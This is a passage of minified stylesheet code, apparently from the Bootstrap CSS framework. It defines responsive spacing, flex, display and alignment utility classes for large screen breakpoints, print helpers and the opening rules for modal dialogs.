1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.row-gap-md-0{row-gap:0!important}.row-gap-md-1{row-gap:.25rem!important}.row-gap-md-2{row-gap:.5rem!important}.row-gap-md-3{row-gap:1rem!important}.row-gap-md-4{row-gap:1.5rem!important}.row-gap-md-5{row-gap:3rem!important}.column-gap-md-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-md-1{-moz-column-gap:.25rem!important;column-gap:.25rem!important}.column-gap-md-2{-moz-column-gap:.5rem!important;column-gap:.5rem!important}.column-gap-md-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-md-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-md-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.object-fit-lg-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-lg-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-lg-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-lg-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-lg-none{-o-object-fit:none!important;object-fit:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-inline-grid{display:inline-grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-left:0!important;margin-right:0!important}.mx-lg-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-lg-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-lg-3{margin-left:1rem!important;margin-right:1rem!important}.mx-lg-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-lg-5{margin-left:3rem!important;margin-right:3rem!important}.mx-lg-auto{margin-left:auto!important;margin-right:auto!important}.my-lg-0{margin-bottom:0!important;margin-top:0!important}.my-lg-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-lg-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-lg-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-lg-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-lg-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-lg-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-left:0!important;padding-right:0!important}.px-lg-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-lg-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-lg-3{padding-left:1rem!important;padding-right:1rem!important}.px-lg-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-lg-5{padding-left:3rem!important;padding-right:3rem!important}.py-lg-0{padding-bottom:0!important;padding-top:0!important}.py-lg-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-lg-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-lg-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-lg-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-lg-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.row-gap-lg-0{row-gap:0!important}.row-gap-lg-1{row-gap:.25rem!important}.row-gap-lg-2{row-gap:.5rem!important}.row-gap-lg-3{row-gap:1rem!important}.row-gap-lg-4{row-gap:1.5rem!important}.row-gap-lg-5{row-gap:3rem!important}.column-gap-lg-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-lg-1{-moz-column-gap:.25rem!important;column-gap:.25rem!important}.column-gap-lg-2{-moz-column-gap:.5rem!important;column-gap:.5rem!important}.column-gap-lg-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-lg-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-lg-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.object-fit-xl-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-xl-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-xl-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-xl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-xl-none{-o-object-fit:none!important;object-fit:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-inline-grid{display:inline-grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-left:0!important;margin-right:0!important}.mx-xl-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-xl-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-xl-3{margin-left:1rem!important;margin-right:1rem!important}.mx-xl-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-xl-5{margin-left:3rem!important;margin-right:3rem!important}.mx-xl-auto{margin-left:auto!important;margin-right:auto!important}.my-xl-0{margin-bottom:0!important;margin-top:0!important}.my-xl-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-xl-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-xl-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-xl-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-xl-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-xl-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-left:0!important;padding-right:0!important}.px-xl-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-xl-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-xl-3{padding-left:1rem!important;padding-right:1rem!important}.px-xl-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-xl-5{padding-left:3rem!important;padding-right:3rem!important}.py-xl-0{padding-bottom:0!important;padding-top:0!important}.py-xl-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-xl-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-xl-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-xl-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-xl-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.row-gap-xl-0{row-gap:0!important}.row-gap-xl-1{row-gap:.25rem!important}.row-gap-xl-2{row-gap:.5rem!important}.row-gap-xl-3{row-gap:1rem!important}.row-gap-xl-4{row-gap:1.5rem!important}.row-gap-xl-5{row-gap:3rem!important}.column-gap-xl-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-xl-1{-moz-column-gap:.25rem!important;column-gap:.25rem!important}.column-gap-xl-2{-moz-column-gap:.5rem!important;column-gap:.5rem!important}.column-gap-xl-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-xl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-xl-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.object-fit-xxl-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-xxl-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-xxl-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-xxl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-xxl-none{-o-object-fit:none!important;object-fit:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-inline-grid{display:inline-grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-left:0!important;margin-right:0!important}.mx-xxl-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-xxl-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-xxl-3{margin-left:1rem!important;margin-right:1rem!important}.mx-xxl-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-xxl-5{margin-left:3rem!important;margin-right:3rem!important}.mx-xxl-auto{margin-left:auto!important;margin-right:auto!important}.my-xxl-0{margin-bottom:0!important;margin-top:0!important}.my-xxl-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-xxl-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-xxl-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-xxl-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-xxl-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-xxl-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-left:0!important;padding-right:0!important}.px-xxl-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-xxl-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-xxl-3{padding-left:1rem!important;padding-right:1rem!important}.px-xxl-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-xxl-5{padding-left:3rem!important;padding-right:3rem!important}.py-xxl-0{padding-bottom:0!important;padding-top:0!important}.py-xxl-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-xxl-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-xxl-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-xxl-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-xxl-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:.25rem!important}.gap-xxl-2{gap:.5rem!important}.gap-xxl-3{gap:1rem!important}.gap-xxl-4{gap:1.5rem!important}.gap-xxl-5{gap:3rem!important}.row-gap-xxl-0{row-gap:0!important}.row-gap-xxl-1{row-gap:.25rem!important}.row-gap-xxl-2{row-gap:.5rem!important}.row-gap-xxl-3{row-gap:1rem!important}.row-gap-xxl-4{row-gap:1.5rem!important}.row-gap-xxl-5{row-gap:3rem!important}.column-gap-xxl-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-xxl-1{-moz-column-gap:.25rem!important;column-gap:.25rem!important}.column-gap-xxl-2{-moz-column-gap:.5rem!important;column-gap:.5rem!important}.column-gap-xxl-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-xxl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-xxl-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1200px){.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-inline-grid{display:inline-grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}.modal{--bs-modal-zindex:1055;--bs-modal-width:500px;--bs-modal-padding:1rem;--bs-modal-margin:0.5rem;--bs-modal-color:;--bs-modal-bg:var(--bs-body-bg);--bs-modal-border-color:var(--bs-border-color-translucent);--bs-modal-border-width:var(--bs-border-width);--bs-modal-border-radius:var(--bs-border-radius-lg);--bs-modal-box-shadow:var(--bs-box-shadow-sm);--bs-modal-inner-border-radius:calc(var(--bs-border-radius-lg) - var(--bs-border-width));--bs-modal-header-padding-x:1rem;--bs-modal-header-padding-y:1rem;--bs-modal-header-padding:1rem 1rem;--bs-modal-header-border-color:var(--bs-border-color);--bs-modal-header-border-width:var(--bs-border-width);--bs-modal-title-line-height:1.5;--bs-modal-footer-gap:0.5rem;--bs-modal-footer-bg:;--bs-modal-footer-border-color:var(--bs-border-color);--bs-modal-footer-border-width:var(--bs-border-width);display:none;height:100%;left:0;outline:0;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;width:100%;z-index:var(--bs-modal-zindex)}.modal-dialog{margin:var(--bs-modal-margin);pointer-events:none;position:relative;width:auto}.modal.fade .modal-dialog{transform:translateY(-50px);transition:transform .3s ease-out}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - var(--bs-modal-margin)*2)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{align-items:center;display:flex;min-height:calc(100% - var(--bs-modal-margin)*2)}.modal-content{background-clip:padding-box;background-color:var(--bs-modal-bg);border:var(--bs-modal-border-width) solid var(--bs-modal-border-color);border-radius:var(--bs-modal-border-radius);color:var(--bs-modal-color);display:flex;flex-direction:column;outline:0;pointer-events:auto;position:relative;width:100%}.modal-backdrop{--bs-backdrop-zindex:1050;--bs-backdrop-bg:#000;--bs-backdrop-opacity:0.5;background-color:var(--bs-backdrop-bg);height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:var(--bs-backdrop-zindex)}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:var(--bs-backdrop-opacity)}.modal-header{align-items:center;border-bottom:var(--bs-modal-header-border-width) solid var(--bs-modal-header-border-color);border-top-left-radius:var(--bs-modal-inner-border-radius);border-top-right-radius:var(--bs-modal-inner-border-radius);display:flex;flex-shrink:0;padding:var(--bs-modal-header-padding)}.modal-header .btn-close{margin:calc(var(--bs-modal-header-padding-y)*-.5) calc(var(--bs-modal-header-padding-x)*-.5) calc(var(--bs-modal-header-padding-y)*-.5) auto;padding:calc(var(--bs-modal-header-padding-y)*.5) calc(var(--bs-modal-header-padding-x)*.5)}.modal-title{line-height:var(--bs-modal-title-line-height);margin-bottom:0}.modal-body{flex:1 1 auto;padding:var(--bs-modal-padding);position:relative}.modal-footer{align-items:center;background-color:var(--bs-modal-footer-bg);border-bottom-left-radius:var(--bs-modal-inner-border-radius);border-bottom-right-radius:var(--bs-modal-inner-border-radius);border-top:var(--bs-modal-footer-border-width) solid var(--bs-modal-footer-border-color);display:flex;flex-shrink:0;flex-wrap:wrap;justify-content:flex-end;padding:calc(var(--bs-modal-padding) - var(--bs-modal-footer-gap)*.5)}.modal-footer>*{margin:calc(var(--bs-modal-footer-gap)*.5)}@media (min-width:576px){.modal{--bs-modal-margin:1.75rem;--bs-modal-box-shadow:var(--bs-box-shadow)}.modal-dialog{margin-left:auto;margin-right:auto;max-width:var(--bs-modal-width)}.modal-sm{--bs-modal-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{--bs-modal-width:800px}}@media (min-width:1200px){.modal-xl{--bs-modal-width:1140px}}.modal-fullscreen{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen .modal-footer,.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}@media (max-width:575.98px){.modal-fullscreen-sm-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-sm-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-sm-down 